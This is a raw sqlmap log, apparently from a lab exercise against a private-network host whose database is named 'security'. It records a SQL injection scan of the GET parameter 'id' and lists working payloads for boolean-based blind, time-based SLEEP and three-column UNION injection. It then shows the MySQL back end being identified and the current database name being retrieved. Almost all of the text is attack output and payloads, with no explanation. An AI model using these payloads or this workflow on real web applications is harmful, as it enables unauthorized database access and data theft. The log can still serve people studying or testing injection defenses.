 [00:10:47] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[00:10:47] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind'
[00:11:18] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (comment)'
[00:11:49] [INFO] testing 'MySQL ≥ 5.0.12 RLIKE time-based blind (query SLEEP)'
[00:11:59] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 RLIKE time-based blind (query SLEEP)' injectable
[00:11:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:11:59] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) te
chnique found
[00:11:59] [INFO] target URL appears to be UNION injectable with 3 columns
[00:11:59] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 224 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: HAVING boolean-based blind - WHERE, GROUP BY clause
    Payload: id=1' HAVING 5052=5052-- igyS
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 RLIKE time-based blind (query SLEEP)
    Payload: id=1' RLIKE (SELECT 5647 FROM (SELECT(SLEEP(5)))NTLB)-- Nqja
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-5740' UNION ALL SELECT NULL,NULL,CONCAT(0×71627a6a71,0×784e63686e7a466a43484f4f514b455068746462657348536c694e6361537a43
6968446b73774942,0×716b716b71)-- -
---
[00:11:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.12
[00:12:00] [INFO] fetching current database
current database: 'security'
[00:12:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.204.25.188'
[*] ending @ 00:12:00 /2025-10-09/